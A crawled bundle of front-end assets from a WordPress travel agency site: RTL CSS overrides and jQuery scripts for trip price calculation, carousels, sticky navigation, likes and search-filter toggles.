    .header-three .header-t .opening-time{
        border-left: 0;
        padding-left: 0;
        margin-left: 0;
    }

    .header-three .header-t .opening-time{
        float: none;
    }

    .header-three .header-t .email-link{
        float: none;
    }

    .site-header .social-networks li{
        float: none;
        display: inline-block;
    }

    .site-header .social-networks li:last-child{
        border-left: 0;
    }

    .header-four .header-t .opening-time{
        padding-bottom: 0;
        padding-left: 0;
        margin-left: 0;
        float: none;
    }

    .header-four .social-networks li a{
        padding: 4px 8px;
    }

    .header-five .header-t .right .email-link span{
        display: inline-block;
    }
	
	

  .header-t .email-link {    
     margin: 0; 
	}
	
	.header-t .right span {
		display: initial; 
		margin: 0;
}
	
}

a {
	unicode-bidi: plaintext;

}


.header-three .header-t .opening-time svg {
    font-size: 18px;
    margin-left: 5px;
}

#tabs-container .tab-content .overview ul li:before {
	right: 0;
}
#tabs-container .tab-content .overview ul li {
    padding-right: 30px;
    margin: 0 0 15px 0;
    position: relative;
}

#include-result li:before {
	right: 0;
}

#include-result li {
    padding-right: 30px;
    margin: 0 0 15px;
}

#exclude-result li:before {
	right: 0;
}

#exclude-result li {
    padding-right: 30px;
    margin: 0 0 15px;
}


.itinerary-row:before {
	    right: -24px;
}

.itinerary-row {
	padding: 0 60px 40px;
}

#tabs-container .tab-content h1:after, #tabs-container .tab-content h2:after, #tabs-container .tab-content h3:after, #tabs-container .tab-content h4:after, #tabs-container .tab-content h5:after, #tabs-container .tab-content h6:after {
    right: 0;
}






--- FILE ---
content_type: application/javascript
request_url: https://seventeentravel.com/wp-content/plugins/wp-travel-engine/public/js/wp-travel-engine-travelers-number.js?ver=2.2.8
body_size: 420
content:
jQuery(document).ready(function($){
    function addCommas(nStr) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + WPTE_Price_Separator + '$2');
        }
        return x1 + x2;
    }
     
    $('body').on('change', '.travelers-no', function (e){
        $("#price-loading").fadeIn(500);
        $val = $(this).val();
        $new_val = $('.hidden-price').first().text().replace(/,/g, '');
        $total = $val*$new_val;
        $('#trip-cost').val($total);
        $total = addCommas( $total );
        $('.total').text(addCommas($total));
        $("#price-loading").fadeOut(500);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://seventeentravel.com/wp-content/themes/travel-agency-pro/js/custom.min.js?ver=2.3.2
body_size: 1372
content:
/*! travel-agency-pro 1.0.0 custom.min.js 2019-12-05 3:45:18 PM */

jQuery(document).ready(function(t){var a,i,e;tap_data.ed_animation&&new WOW({}).init();t("html").click(function(){t(".site-header .form-holder").slideUp()}),t(".site-header .form-section").click(function(t){t.stopPropagation()}),t("#btn-search").click(function(){return t(".site-header .form-holder").slideToggle(),!1}),t(window).width()<1025&&(t("#site-navigation ul li.menu-item-has-children").append('<div class="angle-down"><i class="fas fa-caret-down"></i></div>'),t("#site-navigation ul li .angle-down").click(function(){t(this).prev().slideToggle(),t(this).toggleClass("active")}),t("#primary-toggle-button").click(function(){t(".main-navigation").slideToggle()})),a="1"==tap_data.auto,i="1"==tap_data.loop,e="1"==tap_data.rtl,t("#banner-carousel").owlCarousel({items:1,animateOut:tap_data.animation,loop:i,autoplay:a,nav:!0,lazyLoad:!0,rtl:e,dots:!1,navText:['<svg height="65" width="65"><circle id="circle" cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> ',' <svg height="65" width="65"><circle cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> ']}),t("#testimonial-carousel").owlCarousel({nav:!0,dots:!0,items:1,center:!0,loop:!0,rtl:e,navText:['<svg height="65" width="65"><circle id="circle" cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> ',' <svg height="65" width="65"><circle cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> '],responsive:{1700:{stagePadding:620,margin:150},1430:{stagePadding:320,margin:150},1025:{stagePadding:300,margin:180},768:{stagePadding:150,margin:100},0:{stagePadding:0,margin:0}}}),t("#clients-slider").owlCarousel({margin:30,nav:!0,dots:!1,rtl:e,navText:['<svg height="43" width="43"><circle id="circle" cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> ',' <svg height="43" width="43"><circle cx="22" cy="22" r="20" transform="rotate(-90, 22, 22)"/></svg> '],responsive:{0:{items:1},768:{items:3},1025:{items:5}}}),t("#team-slider").owlCarousel({margin:0,nav:!0,dots:!1,items:1,rtl:e,navText:['<svg height="65" width="65"><circle id="circle" cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> ',' <svg height="65" width="65"><circle cx="12" cy="33" r="30" transform="rotate(-90, 22, 22)" fill="rgba(0, 0, 0, 0.5)"/></svg> ']}),t(window).scroll(function(){300<t(this).scrollTop()?t("#rara-top").fadeIn():t("#rara-top").fadeOut()}),t(window).on("load",function(){t("#testimonial-carousel .holder .testimonial-content").mCustomScrollbar({autoHideScrollbar:!0,theme:"dark-thin",scrollbarPosition:"outside",setTop:"-100px"})}),t("#rara-top").click(function(){t("html,body").animate({scrollTop:0},600)}),t("body").on("click",".like",function(){var a=t(this);id=a.attr("id").split("-").pop(),t.ajax({type:"post",url:tap_data.url,data:{action:"travel_agency_pro_post_like",id:id},beforeSend:function(){a.addClass("loading")},success:function(t){a.html('<i class="fa fa-heart-o"></i>'+t)}}).done(function(){a.removeClass("loading")})}),"1"==tap_data.lightbox&&t("a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],[data-fancybox]").fancybox({buttons:["zoom","slideShow","fullScreen","close"]});var o=t(window).width(),r=tap_data.h_layout;if("1"==tap_data.sticky&&1024<=o){var l="sticky-menu";holder=t("five"==r?".header-t":".header-holder"),navhol=t("five"==r?".header-b":".site-header .nav-holder"),hdr=holder.outerHeight(),nav=navhol.outerHeight(),t(window).scroll(function(){t(this).scrollTop()>hdr?(navhol.addClass(l),t(".sticky-holder").height(nav)):(navhol.removeClass(l),t(".sticky-holder").height(0))})}});

--- FILE ---
content_type: application/javascript
request_url: https://seventeentravel.com/wp-content/plugins/wte-advanced-search/public/js/wte-advanced-search-public.js?ver=1.0.0
body_size: 441
content:
jQuery(document).ready(function($){
	$('.advanced-search-field ul.wte-terms-list').slideUp(350);
	$('.trip-type').on('click',function(){
		$(this).parent().find('ul.wte-terms-list').slideToggle();
	});
	$('.trip-activities').on('click',function(){
		$(this).parent().find('ul.wte-terms-list').slideToggle();
	});
	$('.trip-destination').on('click',function(){
		$(this).parent().find('ul.wte-terms-list').slideToggle();
	});
});
